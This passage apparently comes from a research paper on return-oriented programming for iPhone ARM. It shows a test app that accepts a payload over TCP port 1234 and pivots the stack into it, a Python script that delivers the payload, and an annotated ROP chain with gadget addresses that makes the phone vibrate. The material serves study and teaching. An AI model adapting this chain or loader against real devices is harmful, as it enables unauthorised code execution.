67    else
68    {
69      fprintf(stderr, "recv:␣short␣read\n");
70      return -1;
71    }
72  }
73
74  __asm__ __volatile__ (
75    "mov␣%1,␣pc\n\t"
76    "mov␣%0,␣sp\n\t"
77    :"=r"(stack_pointer), "=r"(eip)
78    );
79  __asm__ __volatile__ (
80    "mov␣sp,␣%0\n\t"
81    "pop␣{r0,␣r1,␣r2,␣r3,␣r4,␣r5,␣r6,␣pc}"
82    :
83    :"r"(payload)
84    );
85
86  //the payload jumps back here
87  stack_pointer = eip = 0;
88  free(payload);
89
90  return 0;
91}
92
93void startServer()
94{
95  int c, s, val;
96  socklen_t salen;
97  struct sockaddr_in saddr, client_saddr;
98  short port = 1234;
99
100  if ((s = socket(AF_INET, SOCK_STREAM, IPPROTO_IP)) < 0)
101  {
102    perror("socket");
103    return;
104  }
105
106  val = 1;
107  if (setsockopt(s, SOL_SOCKET, SO_REUSEADDR, &val, sizeof(val))
        < 0)
108  {
109    perror("setsockopt");
110    return;
111  }
112
113  bzero(&saddr, sizeof(saddr));
114  saddr.sin_family = AF_INET;
115  saddr.sin_port = htons(port);
116  saddr.sin_addr.s_addr = INADDR_ANY;
117
118  if (bind(s, (struct sockaddr*)&saddr, sizeof(saddr)) < 0)
119  {
120    perror("bind");
121    return;
122  }
123
124  if (listen(s, 5) < 0)
125  {
126    perror("listen");
127    return;
128  }
129
130  while(1)
131  {
132    if ((c = accept(s, (struct sockaddr*)&client_saddr, &salen))
          < 0)
133    {
134      perror("accept");
135      return;
136    }
137    read_and_exec(c);
138  }
139}
140
141int main(int argc, char *argv[])
142{
143  NSAutoreleasePool * pool = [[NSAutoreleasePool alloc] init];
144  //the "sound system" has to be initialized before using it in
       the payload
145  AudioServicesPlaySystemSound(0xfff);
146  startServer();
147  int retVal = UIApplicationMain(argc, argv, nil, nil);
148  [pool release];
149  return retVal;
150}
Listing 1: iPhone payload test application
To send a payload to the test program a simple Python script (Listing 2) can be used. An example for such a Python script is presented below.
1import os
2import sys
3import socket
4import struct
5import binascii
6
7f = file(sys.argv[1], 'rb')
8print "[+]␣Reading␣payload␣from␣file\n"
9payload = f.read()
10payload = payload.strip('\n')
11payload = binascii.unhexlify(payload)
12f.close()
13print "[+]␣Payload␣length␣is:␣", len(payload)
14
15s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16s.connect((sys.argv[2], int(sys.argv[3])))
17s.send( struct.pack('i',len(payload) + 4))
18print "[+]␣Sending␣payload␣length\n"
19
20restoreFuncAddr = s.recv(4)
21restoreFuncAddr = struct.unpack('i', restoreFuncAddr)[0]
22print "[+]␣Restore␣function␣is␣at:␣", hex(restoreFuncAddr)
23
24payload += struct.pack('i', restoreFuncAddr)
25s.send(payload)
26print "[+]␣Sending␣payload..\n"
27s.close()
28print "[+]␣Done"
Listing 2: Python payload deliver script
The return-oriented programming shellcode (Listing 3) which in this particular example is used to trigger a vibrate is shown below.
1// garbage for registers r0-r6
200000000000000000000000000000000000000000000000000000000
3# actual payload
4416a98326655341273869832443322110ff0f0000cd63b63000000000
5# EXPLANATION:
6# 0x32986a41;   // PC
7#   // 0x32986a40 0xe8bd4080  pop {r7, lr}
8#   // 0x32986a44 0x0000b001  add sp, #4
9#   // 0x32986a46 0x00004770  bx lr
10# 0x12345566;   // r7
11# 0x32988673;   // LR / PC
12# 0x11223344;   // garbage value (skipped over with add sp)
13#   // 0x32988672 0x0000bd01  pop {r0, pc}
14# 0x00000fff;   // r0
15# 0x30b663cd;   // PC
16#   // 0x30b663cc <AudioServicesPlaySystemSound>
17# 0x00000000;   // r0 (exit code)
Listing 3: Return-oriented shellcode example
To be able to use and adapt the shellcode for other possible targets some points must be taken into consideration.
1. The payload currently misses the address of the “restoreStack” function in Listing 1, therefore to use the example shellcode it is advised to use the Python script which handles this issue.
11